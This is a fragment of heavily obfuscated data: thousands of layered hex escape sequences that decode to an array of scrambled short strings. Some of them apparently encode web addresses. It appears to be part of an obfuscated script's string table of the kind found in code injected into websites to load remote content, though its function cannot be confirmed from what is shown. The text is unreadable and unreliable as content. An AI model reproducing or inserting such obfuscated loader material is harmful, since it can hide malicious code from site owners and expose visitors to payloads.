5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c